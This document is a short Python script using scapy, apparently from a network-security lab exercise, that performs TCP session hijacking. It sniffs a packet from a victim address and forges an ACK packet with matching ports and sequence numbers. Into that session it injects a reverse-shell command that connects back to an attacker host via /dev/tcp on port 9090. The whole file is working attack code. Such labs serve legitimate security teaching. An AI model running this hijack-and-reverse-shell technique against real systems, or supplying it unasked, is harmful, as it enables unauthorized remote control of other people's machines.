 1 #!/usr/bin/env python3
2 from curses.panel import new_panel
3 from fcntl import FASYNC
4 from time import sleep
5 from scapy.all import *
6
7 def spoof_pkt(pkt):
8     new_pkt = IP()/TCP()
9
10     new_pkt[IP].src = pkt[IP].src
11     new_pkt[IP].dst = pkt[IP].dst
12
13     new_pkt[TCP].sport = pkt[TCP].sport
14     new_pkt[TCP].dport = pkt[TCP].dport
15
16     new_pkt[TCP].flags = "A"
17
18     new_pkt[TCP].ack = pkt[TCP].ack+1
19     new_pkt[TCP].seq = pkt[TCP].seq+10
20
21     data = b'\n /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \n'
22
23     send(new_pkt/data, verbose=0)
24
25     ls(new_pkt/data)
26
27
28 if __name__ == '__main__':
29
30     pkt = sniff(iface='br-8bdd88cc20ec', filter='tcp and ip src 10.9.0.6 and not ether src 02:42:bb:0f:b4:88', prn=spoof_pkt, count=1)
31